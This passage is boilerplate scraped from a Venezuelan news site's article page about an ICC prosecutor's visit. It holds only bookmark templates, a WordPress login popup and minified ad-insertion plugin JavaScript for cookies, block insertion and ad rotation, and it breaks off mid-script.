			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="547d650ecb4b7e9b8a0505f0-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
